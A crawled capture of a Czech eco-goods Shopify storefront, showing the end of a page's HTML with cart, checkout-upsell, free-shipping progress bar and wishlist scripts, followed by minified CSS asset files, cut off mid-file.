      const response = await fetch('/cart/change', { ...fetchConfig(), ...{ body } });
      // 422 = error
      if (response.status == 200) {
        const state = await response.text();
        const parsedState = JSON.parse(state);
        forceRefreshCartJs();
        
        //console.log(parsedState);
        
        if (parsedState.items) {
          let updatedValue = parsedState.items.filter( item => item.key == input.dataset.cartKey)[0];
          //console.log(updatedValue);
          if (!updatedValue) {
            const addedItem = parsedState.items_added.filter( item => item.view_key == input.dataset.cartKey)[0];
            if (addedItem) {
              updatedValue = parsedState.items.filter( item => item.variant_id == addedItem.variant_id)[0];
            } else {
              const removedItem = parsedState.items_removed.filter( item => item.view_key == input.dataset.cartKey)[0];
              if (removedItem) {
                updatedValue = parsedState.items.filter( item => item.variant_id == removedItem.variant_id)[0];
              }
            }
          }
          if (updatedValue) {
            let product = await setUpProductDetails(updatedValue);
            setUpShippingProgressBar(product);
          }
          
          publish(PUB_SUB_EVENTS_2.cartUpdate, { source: 'add-to-cart-popup', cartData: parsedState, variantId: variantId });
        }
      } else {
        input.value = originalValue;
        alert("Z důvodu nedostupnosti nelze tento produkt v požadovaném množství přidat.");
      }

    } catch (error) {
        console.log(error);
        //const errors = document.getElementById('cart-errors');
        //errors.textContent = window.cartStrings.error;
    }
      
  }

}
customElements.define("quantity-input-2", QuantityInput_2);
</script>
    <link href="//www.econea.cz/cdn/shop/t/351/assets/go-to-checkout-popup.css?v=38425711682105268931762955673" rel="stylesheet" type="text/css" media="all" />

<div id="goToCheckoutPopup" style="display: none;"></div>

<script>
let lastGoToCheckoutPopupInvoker = null;

function closeCustomCheckoutPopUp(){
  document.getElementById('goToCheckoutPopup').style.display = 'none';
  document.querySelector("html").classList.remove("no-scroll");
}

async function goToCheckoutPage() {
  window.location = window.Shopify.routes.root + "checkout";
}

async function showUpCustomCheckoutPopUp(invoker) {
  lastGoToCheckoutPopupInvoker = invoker;
  const goToCheckoutPopupEl = document.getElementById("goToCheckoutPopup");
  let sectionId = "gotocheckout-popup";
  await fetch(window.Shopify.routes.root + 'cart/' + `?sections=${sectionId}`)
  .then(response => response.text())
  .then(data => {
    let responseHTML = JSON.parse(data);
    let rawHTML = Object.values(responseHTML)[0];

    // Create a temporary container
    const tempDiv = document.createElement('div');
    tempDiv.innerHTML = rawHTML;

    // Find the wrapper you want to remove
    const sectionWrapper = tempDiv.querySelector('#shopify-section-gotocheckout-popup');

    if (sectionWrapper) {
      // Replace the outer container with its inner content
      goToCheckoutPopupEl.innerHTML = sectionWrapper.innerHTML;
    } else {
      // Fallback if structure changes
      goToCheckoutPopupEl.innerHTML = rawHTML;
    }
  })

  
  
  function updateCartTotals() {
    fetch('/cart.js')
      .then(res => res.json())
      .then(cart => {
        const subtotal = cart.items_subtotal_price;
        document.querySelector('.cart-totals .subtotal').textContent = money_v2(subtotal);
      });
    setUpCheckoutShippingProgressBar();
  }
  subscribe("cart-update", updateCartTotals);
  

  addEventListener("visibilitychange", (event) => {
    if (econeaCartJsInitialized && document.visibilityState === "visible") {
      updateCartTotals()
    }
  });


  const upsell_items = goToCheckoutPopupEl.querySelectorAll('#upsell-list .upsell-item');
  if (upsell_items.length > 0) {
    goToCheckoutPopupEl.style.display = "flex";

    document.getElementById("cartDrawer").classList.remove("active");
    document.querySelector("html").classList.add("no-scroll");

    // publish event to use in customer events
    if (upsell_items) {
      console.log('Shopify.analytics.publish ...');
      let analytic_items = [];
      let index = 1;
      upsell_items.forEach(upsell_item => {
        analytic_items.push({
          "position": index,
          "recommendation_type": "checkout",
          "product_title": upsell_item.querySelector('.upsell-product-name').textContent.replace(/\s+/g, ' ').trim(),
          "handle": upsell_item.querySelector('.upsell-product-name > a').getAttribute("href")
        });
        index++;
      });
      console.log(analytic_items);
      Shopify.analytics.publish("upsell_item_displayed", {
        items: analytic_items
      });
    }
    setUpCheckoutShippingProgressBar();
  } else {
    goToCheckoutPage();
  }
}

/*
const goToCheckout = document.getElementById('goToCheckout');
goToCheckout.addEventListener('click', function(event) {
  showUpCustomCheckoutPopUp();
});
*/
////////////////////////////////////////////////////////////////////////////////////////////////////////////////

const backDropCheckout = document.getElementById('goToCheckoutPopup');
backDropCheckout.addEventListener('click', function(event) {
  if (event.target === event.currentTarget) {
    event.preventDefault;
    return false;
  }
});

async function setUpCheckoutShippingProgressBar(){
  let cartData = await getCart();
  const spentNumber = calculateCartTotalPriceAdjusted(cartData.items) / 100;
  const minCartAmountCompare = window.currency == 'CZK' ? Number(window.minCartAmountCZK) / 100 : Number(window.minCartAmountEUR) / 100;
  if (spentNumber < minCartAmountCompare) {
    displayCheckoutShippingProgressbar('none');
    return;
  } else {
    displayCheckoutShippingProgressbar();
  }
  

  const max = window.currency == 'CZK' ? Number(window.maxSpentCZK) / 100 : Number(window.maxSpentEUR) / 100;
  const maxTier2 = window.currency == 'CZK' ? Number(window.maxSpentCZKTier2) / 100 : Number(window.maxSpentEURTier2) / 100;

  const popup = document.getElementById('goToCheckoutPopup');
  const remaining = popup.querySelector('.remaining-free-shipping');
  const progress = popup.querySelector('.progress-line');
  const progressSuccessIcon = popup.querySelector('.progress-line__success_icon');
  const spent = popup.querySelector('.spent-amount');
  const spentMax = popup.querySelector('.free-shipping-max');
  const label = popup.querySelector('.progress-bar-label span.message');
  if (progress && spent && label) {

    const remainingNumber = Math.round( Math.max(max - spentNumber, 0));
    const width = Math.min((spentNumber / max) * 100, 100);
    const spentString =
      window.currency == 'CZK' ? `${formatter.format(spentNumber)}` : `${formatter.format(spentNumber)}`;
    const spentMaxString =
      window.currency == 'CZK' ? `${formatter.format(max)}` : `${formatter.format(max)}`;
    const remainingString =
      window.currency == 'CZK' ? `${formatter.format(remainingNumber)}` : `${formatter.format(remainingNumber)}`;
    if (remaining && remaining.textContent !== remainingString) {
      remaining.textContent = remainingString;
    }
    if (spent.textContent !== spentString) {
      spent.textContent = spentString;
    }
    if (spentMax.textContent !== spentMaxString) {
      spentMax.textContent = spentMaxString;
    }


    const remainingNumberTier2 = Math.round( Math.max(maxTier2 - spentNumber, 0));
    const widthTier2 = Math.min((spentNumber / maxTier2) * 100, 100);
    const spentStringTier2 =
      window.currency == 'CZK' ? `${formatter.format(spentNumber)}` : `${formatter.format(spentNumber)}`;
    const spentMaxStringTier2 =
      window.currency == 'CZK' ? `${formatter.format(maxTier2)}` : `${formatter.format(maxTier2)}`;
    const remainingStringTier2 =
      window.currency == 'CZK' ? `${formatter.format(remainingNumberTier2)}` : `${formatter.format(remainingNumberTier2)}`;

    const cartContainsFreeShippingProduct = containsFreeShippingProduct(cartData.items);
    if (cartContainsFreeShippingProduct) {

      if (spentMax.textContent !== spentMaxStringTier2) {
        spentMax.textContent = spentMaxStringTier2;
      }

      if (remainingNumberTier2 === 0) {
        // TIER SUCCESS
        label.innerHTML = window.successMessage;
        spent.style.display = 'block';
        spentMax.style.display = 'block';
        progress.style.width = `${widthTier2}%`;
        progressSuccessIcon.classList.remove('hidden');
      } else {
        // TIER 2
        label.innerHTML = window.freeShippingMessage;
        spent.style.display = 'none';
        spentMax.style.display = 'none';
        progress.style.width = `100%`;
        progressSuccessIcon.classList.remove('hidden');
      }

    } else {
      let freeShippingProduct = false;
      if (remainingNumber === 0) {
        
        if (remaining && remaining.textContent !== remainingStringTier2) {
          remaining.textContent = remainingStringTier2;
        }
        if (spent.textContent !== spentStringTier2) {
          spent.textContent = spentStringTier2;
        }
        if (spentMax.textContent !== spentMaxStringTier2) {
          spentMax.textContent = spentMaxStringTier2;
        }

        if (remainingNumberTier2 === 0) {
          // TIER SUCCESS
          label.innerHTML = window.successMessage;
          spent.style.display = 'block';
          spentMax.style.display = 'block';
          progress.style.width = `${widthTier2}%`;
          progressSuccessIcon.classList.remove('hidden');
        } else {
          // TIER 2
          if (freeShippingProduct) {
            label.innerHTML = window.freeShippingMessage;
            spent.style.display = 'none';
            spentMax.style.display = 'none';
            progress.style.width = `100%`;
            progressSuccessIcon.classList.remove('hidden');
          } else {
            const remainingPartTier2 = `<span class="remaining-free-shipping">${remainingStringTier2}</span>`;
            const message = window.shipMessageTier2.replace('$', remainingPartTier2);
            label.innerHTML = message;
            spent.style.display = 'block';
            spentMax.style.display = 'block';
            progress.style.width = `${widthTier2}%`;
            progressSuccessIcon.classList.add('hidden');
          } 
        }
        
      } else {
        if (spentMax.textContent !== spentMaxString) {
          spentMax.textContent = spentMaxString;
        }
        // TIER 1
        if (freeShippingProduct) {
          label.innerHTML = window.freeShippingMessage;
          spent.style.display = 'none';
          spentMax.style.display = 'none';
          progress.style.width = `100%`;
          progressSuccessIcon.classList.remove('hidden');
        } else {
          const remainingPart = `<span class="remaining-free-shipping">${remainingString}</span>`;
          const message = window.shipMessage.replace('$', remainingPart);
          label.innerHTML = message;
          spent.style.display = 'block';
          spentMax.style.display = 'block';
          progress.style.width = `${width}%`;
          progressSuccessIcon.classList.add('hidden');
        }
      }
    }
  }  
}

function displayCheckoutShippingProgressbar(display = "block") {
  const popup = document.getElementById('shippingTiers');
  if (popup) {
    popup.style.display = display;
  }
}
</script>

    <script>
    document.addEventListener('DOMContentLoaded', function() {
      setTimeout(function() {
        document.querySelectorAll('.jdgm-form__fieldset p').forEach(function(el) {
          el.innerHTML = 'Vaše osobní údaje jsou u nás v bezpečí. Zpracovávat je budeme pouze v souvislosti s vaší recenzí a kontaktovat vás budeme pouze v případě potřeby. Čestné Econeácké. Upřímné recenze sbíráme přes systém Judge.me a odesláním souhlasíte s podmínkami a <a href="https://judge.me/terms">pravidly společnosti</a>, <a href="https://judge.me/privacy">zásadami ochrany osobních údajů a obsahovými zásadami</a>.';
        });
      }, 2000);
    });
    </script>

    <script>
      window.digismoothieWishlistApp = {
        appUrl: 'https://be.dsagency.app/update-wishlist/',
      };
      window.wishlistPageHandle = 'me-oblibene';
    </script>

    <!-- Wishlist Login Popup Structure -->
<div id="wishlistLoginPopup" class="wishlist-login-popup">
  <div class="wishlist-popup-content">
    <button class="wishlist-popup-close" id="closeWishlistPopup">&times;</button>
    <div class="wishlist-popup-header">
      Už jen krůček k eko srdcovkám
    </div>
    <div class="wishlist-popup-body">
      <p>Pro ukládání a zobrazení oblíbených zelenáčů se prosím přihlaste nebo registrujte.</p>
      <div class="wishlist-popup-actions">
        <a href="/customer_authentication/login?return_to=%2Fcollections%2Funiverzalni-prostredky-na-cisteni&locale=cs&ui_hint=full" class="btn btn-primary">Přihlásit se</a>
      </div>
    </div>
  </div>
</div>

<style>
  .wishlist-login-popup {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 1000;
    justify-content: center;
    align-items: center;
  }

  .wishlist-popup-header {
    font-family: var(--ft1);
    font-size: 28px;
    line-height: 1.3em;
    font-weight: 700;
    margin-bottom: 10px;
  }
  
  .wishlist-popup-content {
    background-color: white;
    padding: 2rem;
    border-radius: 8px;
    position: relative;
    max-width: 90%;
    width: 475px;
  }
  
  .wishlist-popup-close {
    position: absolute;
    top: 10px;
    right: 10px;
    background: none;
    border: none;
    font-size: 24px;
    cursor: pointer;
  }
  
  .wishlist-popup-actions {
    display: flex;
    gap: 1rem;
    margin-top: 1.5rem;
  }
</style>


    <script>
      const unblockScripts = () => {
        console.log('** unblocking scripts **');
        window.yett.unblock();
        ['mousemove', 'keydown', 'scroll', 'touchstart', 'click', 'keypress', 'touchmove'].forEach(event => {
          document.removeEventListener(event, unblockScripts);
        });
      };
      ['mousemove', 'keydown', 'scroll', 'touchstart', 'click', 'keypress', 'touchmove'].forEach(event => {
        document.addEventListener(event, unblockScripts, { once: true });
      });
    </script>
  <style> /* Shadow on subheader text on HP's main background image for better readability */div.ss_hd3.shd3162737939390f2c1c2-2 {text-shadow: -1px -1px 4px #50573b, 1px -1px 4px #50573b, -1px 1px 4px #50573b, 1px 1px 4px #50573b;}  /* Override of pointer cursor on hover on titles of sections in product detail - "Popis produktu, parametry" etc */label.h4 {cursor: default;}  /* Red coloring of selected text links, used for christmas collections or otherwise important */.left-nav a[href="/pages/tipy-na-neokoukane-darky"] {color: #e16244 !important;} .left-nav a[href="/pages/tipy-na-neokoukane-darky"]:hover {color: #ca3916 !important;} </style>
<div id="shopify-block-ARVZGby9xRG9peXNVY__8746983209849429782" class="shopify-block shopify-app-block"><script type="module" src="https://cdn.shopify.com/extensions/019b6ec2-7a43-747b-a1dc-8cc7f4de75fa/dealeasy-201/assets/dealeasy-widgets.esm.js" defer></script>

<script>
  var dealeasyPublicAccessToken = 'b617e665c9c2260b9efa86886d340ba2' || 'b617e665c9c2260b9efa86886d340ba2';
  var dealeasyUsingTranslatedHandles = false || false;

  window.dealeasyProduct = {
    id: 'gid://shopify/Product/' + '',
    handle: ''
  };

  var editableQtySelector = '' === "true";
  var minimizeFreeGiftTitle = '' === "true";
  var isRtlLanguageStore = '' === "true";</script>




<!-- BEGIN app snippet: custom-css --><style></style><!-- END app snippet -->
<!-- BEGIN app snippet: custom-script --><script></script><!-- END app snippet -->



  <script></script>
<style></style>



</div><div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell.js" defer="defer"></script>



  <script>
    window.lbupsellToken = "21f46bb31dc8c03f5cbe0b68113b07b3"
  </script>

<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.econea.cz/cdn/shop/t/351/assets/section-collection-banner.css?v=6330149000931113571758558041
body_size: 234
content:
@font-face{font-family:Volkhov;src:url(Volkhov-Regular.ttf) format("truetype")}.collection_top_section{display:flex;width:100%;align-items:center;justify-content:center;height:380px;position:relative;background:#6b783c}.ct_image_without_content{width:100%;height:100%;object-fit:cover}.bg_element1,.bg_element2,.content_bg_element1,.content_bg_element2{position:absolute}.bg_element1{left:0;bottom:0;object-fit:unset!important;height:auto!important;width:auto!important}.bg_element2{top:59px;right:28px;object-fit:unset!important;height:auto!important;width:auto!important}.content_bg_element1{top:10px;left:0}.content_bg_element2{right:20px;bottom:23px}.ct_content{width:100%;max-width:1423px;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;position:absolute;height:100%}.ct_content_wrapper{width:100%;max-width:560px;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;padding:0 88px;height:100%;background:#6b783c;position:relative}.ct_title{font-family:var(--ft3);font-style:normal;font-weight:400;font-size:44px;line-height:42px;display:flex;align-items:center;color:#fff;margin:0 0 16px}.ct_info{font-family:var(--ft1);font-style:normal;font-weight:400;font-size:16px;line-height:26px;color:#fff;margin:0}.ct_image{width:60%;max-width:100%;height:100%;margin-left:auto}.ct_image img{width:100%;height:100%;object-fit:cover}.ct_mobile_bg_element1,.ct_mobile_bg_element2{position:absolute;display:none}.ct_breadcrumbs,.mobile_coll_title,.ct_mob_title_wrapper{display:none}.main-content.collection{background:#f5f5f5}.cts_mobile{display:none}@media screen and (max-width:768px){.cts_mobile{display:flex;margin:0 -15px;width:calc(100% + 30px)}.ct_content_wrapper{padding:0}.ct_mobile_bg_element1{left:-81px;bottom:-62px;display:block;max-width:211px!important;object-fit:unset!important;height:auto!important}.ct_mobile_bg_element2{top:-1px;right:-40px;display:block;max-width:124px!important;object-fit:unset!important;height:auto!important}.content_bg_element1,.content_bg_element2{display:none}.ct_content{position:unset}.collection_top_section.has-image{margin-top:24px}.ct_image{width:100%;position:relative;overflow:hidden}.collection_top_section{flex-direction:column-reverse}.ct_content{max-width:100%;height:auto;padding:11px 16px;align-items:center}.ct_info{display:none;font-size:14px;line-height:22px}.ct_title{margin:0;font-size:26px;line-height:27px;position:relative;width:100%;justify-content:center}.ct_title:before{right:8px;width:1px;height:17px;background:#fff;content:"";transition:transform .25s ease-out;position:absolute}.ct_title:after{content:"";right:0;width:17px;height:1px;background:#fff;transition:transform .25s ease-out;position:absolute;top:13px}.ct_title.active:before{transform:rotate(90deg)}.ct_title.active:after{transform:rotate(180deg)}.ct_info.active{display:block;margin-top:8px;text-align:center}.collection_top_section{height:auto}.ct_image{height:200px}}@media screen and (max-width:500px){.ct_breadcrumbs,.mobile_coll_title{display:flex}.mobile_coll_title{font-size:28px;line-height:37px;margin:0;text-align:center;align-items:center;justify-content:center;font-family:var(--ft1);font-style:normal;font-weight:600;color:#50573b!important}.ct_mob_title_wrapper{display:flex;flex-direction:column;width:100%;padding:12px 16px 24px}.ct_mob_title_wrapper .bc_wr{margin:0 0 24px;background:transparent}.ct_mob_title_wrapper .mobile_bc.obc{padding:0}}
/*# sourceMappingURL=/cdn/shop/t/351/assets/section-collection-banner.css.map?v=6330149000931113571758558041 */


--- FILE ---
content_type: text/css
request_url: https://www.econea.cz/cdn/shop/t/351/assets/section-main-collection.css?v=21697287325694589471758558468
body_size: 280
content:
.cl_bnr .cl_ttl,.shopify-section.collectionPage .mobile-title{font-family:var(--ft1);font-style:normal;font-weight:600;font-size:46px;line-height:58px;color:#50573b;text-transform:none}.cl_bnr{position:relative}.cl_bnr .cl_desc{margin:8px 0 12px;max-height:75px;overflow:hidden;transition:max-height .2s ease-out}.cl_desc p,.collection_category_text p{font-style:normal;font-weight:400;font-size:18px;line-height:26px;color:#50573b}.cl_desc.short_descr{margin-bottom:0}.cl_desc_show_more,.buttonky-show-more{display:none;font-family:var(--ft2);font-style:normal;font-weight:600;font-size:16px;line-height:20px;display:flex;align-items:center;letter-spacing:.1em;text-transform:uppercase;color:#50573b;height:fit-content;transition:height .3s ease-out;cursor:pointer;margin-top:12px}.cl_desc_show_more svg,.buttonky-show-more svg{margin-left:8px}.coll_nav_block{display:flex;width:100%;flex-wrap:wrap;column-gap:10px;row-gap:8px;margin:32px 0 5px;max-height:58px;overflow:hidden;transition:max-height .2s ease-out}.coll_nav_block.empty{margin-top:0}.buttonky-show-more{margin-bottom:32px;display:flex}.coll-product-count{padding:2.5px 6px;font-size:16px;font-weight:600;line-height:20px;text-align:center;border-radius:12px;background-color:#f4f6ef;color:#50573b;min-width:24px;min-height:24px;transition:all .3s}.coll_nav_block a{font-family:var(--ft2);font-style:normal;font-weight:600;font-size:16px;line-height:20px;letter-spacing:0;color:#50573b;background:#fff;border-radius:8px;height:44px;padding:0 14px;display:flex;align-items:center;justify-content:flex-start;white-space:nowrap;width:fit-content;gap:8px}.coll_nav_block a:hover{background:#8ca13e;color:#fff}.coll_nav_block a:hover .coll-product-count{background-color:#50573b;color:#fff}.coll_nav_block a svg{width:100%;max-width:24px;margin-left:10px}.tlbr_pr_cnt{font-family:var(--ft2);font-style:normal;font-weight:400;font-size:16px;line-height:20px;color:#50573b}.sortBy{background:transparent;font-weight:400;font-size:16px;line-height:20px;text-align:right;letter-spacing:.02em;color:#50573b;border:0;position:relative;z-index:12;direction:rtl}.sortBy:active{direction:ltr}.collection-filters__item.sorting{position:relative}.pagination li a{font-weight:400;font-size:18px;line-height:29px;color:#50573b;padding:5px 8px;margin:0}.pagination li.active a{border-bottom:1.5px solid #50573B}.collection_template .bc_wr{background:#f5f5f5}@media screen and (max-width:768px){.main-content.collection .bc_wr,.collection_template .bc_wr{margin-bottom:8px}.collection_category_text p{margin:0 0 24px}}@media screen and (max-width:500px){.coll_nav_block{justify-content:space-between;padding:0 0 10px;margin:10px 0 5px}.cl_bnr .cl_desc{text-align:center;margin:8px 0 15px!important}.coll_nav_block a{width:calc(50% - 8px);text-align:left;justify-content:space-between;align-items:center;height:auto;padding:8px 14px;white-space:normal;gap:4px}.coll-product-count{font-size:14px;line-height:17px;display:flex;align-items:center;justify-content:center;min-width:23px;min-height:22px}.cl_bnr .cl_ttl{font-size:24px;line-height:37px}.cl_desc p{font-size:16px}.cl_bnr{margin:0;margin-bottom:15px!important}.cl_desc_show_more,.buttonky-show-more{justify-content:center;margin:16px 0 32px}.sortBy{padding-right:20px}}.coll_banner{display:flex;flex-direction:column;border-radius:8px;overflow:hidden}.coll_banner_content{background:#8ca13e;padding:23px 32px;border-radius:0 0 8px 8px;display:flex;flex-direction:column}.coll_banner_content h4{font-family:var(--ft3);font-style:normal;font-weight:400;letter-spacing:0;font-size:28px;line-height:27px;color:#fff;margin:0 0 16px;text-align:center}.coll_banner_content p{font-family:var(--ft1);font-style:normal;font-weight:600;font-size:30px;line-height:29px;color:#fff;margin:0;text-align:center}.coll_banner_image{display:flex;align-items:center;justify-content:center;width:100%}.coll_banner_image img{border-radius:8px;object-fit:cover}#coll_title{position:absolute;top:-200px}@media screen and (max-width:1264px){.coll_banner_content h4{font-size:2.2vw}.coll_banner_content{padding:23px 10px}}@media screen and (max-width:1024px){.coll_banner_content h4{font-size:28px;line-height:27px}.coll_banner{margin-bottom:20px}.categories_filter{display:none}}@media screen and (max-width:768px){.coll_banner_content{padding:22px 30px}.categories_filter.filterBx[open] .at{transform:translateY(-50%)}#coll_title{top:-70px}}@media screen and (max-width:500px){.cl_bnr .cl_ttl{text-align:center}}
/*# sourceMappingURL=/cdn/shop/t/351/assets/section-main-collection.css.map?v=21697287325694589471758558468 */


--- FILE ---
content_type: text/css
request_url: https://www.econea.cz/cdn/shop/t/351/assets/component-filter-sidebar.css?v=60833492624012752771760345165
body_size: 252
content:
@font-face{font-family:"caveat.regular";src:url(caveat.regular.ttf) format("truetype")}.collection-filters.sidebar{position:relative;align-self:stretch}.collection-filters.sidebar form{background-color:#fff}.filterBx:first-child{margin-bottom:30px}.sdCate .at{top:50%;transform:translateY(-50%)}.filterBx .icon-filter-toggle,.sdCate .at,.sdCate .at-plus-l{background-image:url(plus.svg);width:13px;height:13px;background-repeat:no-repeat;background-position:center}.filterBx[open] .icon-filter-toggle,.sdCate .at-minus-l{background-image:url(minus.svg)}.sdCate .at-minus-l:before,.sdCate .at-plus-l:before{content:""}details.filterBx,.sdCate.sdBlock{border-bottom:1px solid #C8C8AC}details.filterBx{padding-bottom:15px}.sdCate.sdBlock{margin-top:-10px}.sdCate.sdBlock a.site-nav{font-size:16px}div.flTtl{font-family:var(--ft3);font-size:24px;border-bottom:1px solid #C8C8AC;margin-bottom:10px}summary.flTtl span{font-weight:600}span.checkbox{border-color:#c8c8ac}span.checkbox:hover{border-color:#e7d565}.slider-container .back-bar .selected-bar{background-color:#50573b}.slider-container .back-bar{height:2px;background-color:#c8c8ac}.slider-container .back-bar .pointer{top:-10.5px;background-color:#50573b;border:8px solid #E7D565}.price-range-output-wrapper{display:flex;align-items:center;justify-content:space-between;margin:20px 0 10px}.price-range-output{position:relative}.price-range-output input{margin-bottom:0;width:100px;height:40px;padding:8px 12px;border:1px solid #C8C8AC;border-radius:2px;color:#50573b}.price-range-output span{position:absolute;right:12px;top:50%;transform:translateY(-50%)}.slider-container .back-bar .pointer-label,.slider-container .scale{display:none}.filterBx.image-banner{text-align:center;margin-bottom:25px}.sdCate .lvl-3 a{padding:7px 40px 7px 30px}.sdCate .lvl-4 a{padding:7px 40px 7px 45px}.active-fl.removeAllfl{background:#e16244!important}.active-fl.removeAllfl:hover{background:#fff!important;color:#e16244}.sdCate.sdBlock li.currrent_coll>a{text-decoration:underline}li.lvl-1>.sdCate.sdBlock{margin-top:0;border-bottom:0}@media only screen and (min-width: 1025px){.collection-filters.sidebar .flForm{padding:24px 20px 0}}@media screen and (max-width:1124px){.collection-filters.sidebar{position:fixed}}@media screen and (max-width:1024px){.flForm{overflow:scroll}}.sidebar_banner a{display:flex}.collection-additional-filter,.caf-filter_list{display:flex;align-items:center;justify-content:flex-start;gap:6px;width:100%}.caf-filter_list{width:calc(100% - 100px);flex-wrap:wrap}.collection-additional-filter{margin-bottom:16px;align-items:flex-start}.collection-additional-filter p{font-size:16px;font-weight:400;line-height:20px;margin:5px 0 0}.caf-filter_item{font-size:16px;font-weight:400;line-height:20.11px;letter-spacing:.01em;padding:6px 8px;border-radius:8px;background-color:#fff;margin:0}.caf-filter_item:hover{background:#8ca13e;color:#fff}.suggested_filters{display:none}
/*# sourceMappingURL=/cdn/shop/t/351/assets/component-filter-sidebar.css.map?v=60833492624012752771760345165 */


--- FILE ---
content_type: text/css
request_url: https://www.econea.cz/cdn/shop/t/351/assets/add-to-cart-popup.css?v=61219868482532809371747750466
body_size: 1261
content:
html.no-scroll{height:100vh;overflow-y:hidden}html.no-scroll #hdr_wrap,html.no-scroll #PageContainer{border-right:15px solid #fff;transition:all 0s!important}#addToCartPopup .hidden{display:none}#addToCartPopup{display:flex;width:100%;height:100%;position:fixed;top:0;right:0;bottom:0;left:0;z-index:2147483647;background:#383d28b3}#addToCartPopup .addToCartPopupContainer{overflow-y:auto;max-height:95vh;width:836px;position:relative;margin:auto;border-radius:8px;padding:40px 24px 24px;background:#fff}#addToCartPopup .Product-Name{font-size:18px;font-weight:600;line-height:22px}#addToCartPopup .variant-info{font-size:14px;line-height:18px;margin-top:4px}#addToCartPopup .original-price{font-size:16px;line-height:23px;font-weight:700;text-decoration:line-through;color:#868f5e;margin-right:4px}#addToCartPopup .current-price{font-size:24px;line-height:30px;font-weight:700}#addToCartPopup .current-price.in-sale{color:#c23706}#addToCartPopup .qtyField{display:inline-flex;border:1px solid #C8C8AC;border-radius:8px;align-items:center}#addToCartPopup .quantity__button{border:0;box-shadow:none;background-color:transparent;padding:5px 11px}#addToCartPopup .quantity__button i{font-size:11px}#addToCartPopup .quantity__input::-webkit-outer-spin-button,#addToCartPopup .quantity__input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}#addToCartPopup .quantity__input{-webkit-appearance:none;appearance:none;-moz-appearance:none;appearance:textfield;width:34px;height:48px;pointer-events:none}#addToCartPopup .shipping-wrapper{display:flex;justify-content:center;align-items:center;background-color:#f5f5f5;padding:0;flex-direction:column}#addToCartPopup .shipping-wrapper p{text-align:center;font-size:20px;line-height:22px;margin:0}#addToCartPopup .shipping-wrapper img{display:inline-block;margin-right:8px;height:18px;position:relative;bottom:2px;vertical-align:middle}#addToCartPopup .remaining-free-shipping{color:#50573b;font-size:20px;font-family:Source Sans Pro;font-weight:700;line-height:22px}#addToCartPopup .progress-bar{height:8px;width:calc(100% - 200px);background:#c8c8ac;border-radius:5px;position:relative;margin:0 100px}#addToCartPopup .progress-line{height:100%;background-color:#8ca13e;border-radius:4px}#addToCartPopup .bottom-price{display:flex;width:100%;justify-content:space-between;padding:0 0 10px;font-weight:600;margin-top:-15px;position:absolute}#addToCartPopup .progress-line__success_icon{position:absolute;right:-1px;top:-4px}#addToCartPopup .shipping-wrapper .bottom_text p{font-weight:700}#addToCartPopup .progress-bar-wrapper{width:100%;padding:16px 0;position:relative}#addToCartPopup .shipping-wrapper .progress-bar-label{margin-top:0;margin-bottom:8px}#addToCartPopup .Product-Line{margin-bottom:16px;display:flex;position:relative;align-items:center}#addToCartPopup .shipping-wrapper span.message{font-size:20px}#addToCartPopup .text-center{text-align:center}#addToCartPopup .mainCorrectSvg{vertical-align:middle;width:28px;height:auto;margin-top:-4px;margin-right:0}#addToCartPopup hr{height:1px;background:#c8c8ac;border:0;width:100%;margin:16px 0}#addToCartPopup .product-image{width:80px;flex-shrink:0;height:80px}#addToCartPopup .product-image>img{max-height:80px;max-width:80px;width:auto;height:auto}#addToCartPopup #inCart{margin-left:auto;text-align:right;min-width:160px;flex-shrink:0}#addToCartPopup footer{margin-bottom:16px;display:flex;justify-content:space-between}#addToCartPopup footer .btn{padding:14px 45px;letter-spacing:1px;display:flex;align-items:center}#addToCartPopup footer .btn.btn-secondary{background:transparent;border:2px solid #e7d565;box-sizing:border-box;color:#50573b}#addToCartPopup footer .btn.btn-secondary:hover{background:#e7d565}#addToCartPopup button svg{width:19px;margin-left:4px;display:block;margin-right:-4px}#addToCartPopup .upsell-container{background:#f5f5f5;margin-left:-24px;margin-right:-24px;margin-bottom:-24px;border-bottom-left-radius:8px;border-bottom-right-radius:8px;padding:24px}#addToCartPopup .upsell-wrapper{margin-bottom:-10px}#addToCartPopup .upsell-wrapper .headline{font-family:Caveat;font-size:30px;margin-bottom:0}#addToCartPopup #upsell-list .upsell-item-placeholder{width:100%;height:100px;background-color:#fff;margin:10px 0;border-radius:8px}#addToCartPopup .upsell-item{padding:10px;background:#fff;margin:0 0 10px;border-radius:8px;display:flex;position:relative;align-items:center;gap:10px}#addToCartPopup .upsell-product-info{width:100%;line-height:20px;font-weight:500;margin:0;flex-shrink:1}#addToCartPopup .upsell-product-info .upsell-product-stockinfo .stockLbl{font-size:16px;color:#50573b;display:block;margin-top:10px}#addToCartPopup .upsell-product-stock{display:block;color:#868f5e;margin-top:5px}#addToCartPopup .upsell-product-price{font-size:20px;width:140px;font-weight:600;display:flex;justify-content:end;align-items:baseline;margin:0 10px 0 0;flex-shrink:0}#addToCartPopup .upsell-add-to-cart{background:#fff;border:2px solid #e7d565;flex-shrink:0;color:#50573b;margin:0}#addToCartPopup .upsell-add-to-cart:hover{background:#e7d565}#addToCartPopup .upsell-add-to-cart.loading:active{pointer-events:none}#addToCartPopup .upsell-add-to-cart.loading:after{content:"";width:12px;height:12px;border:2px solid #FFF;border-bottom-color:#8ca13e;border-radius:50%;display:inline-block;box-sizing:border-box;animation:rotation 1s linear infinite;margin-left:10px}#addToCartPopup .upsell-add-to-cart.added{border-color:transparent;background:#8ca13e33;cursor:default;pointer-events:none!important}#addToCartPopup .upsell-add-to-cart.added svg{margin-left:7px;margin-bottom:-3px}#addToCartPopup .upsell-product-subheader{font-family:Caveat;font-size:18px;margin-bottom:5px;font-weight:400;line-height:24px}#addToCartPopup 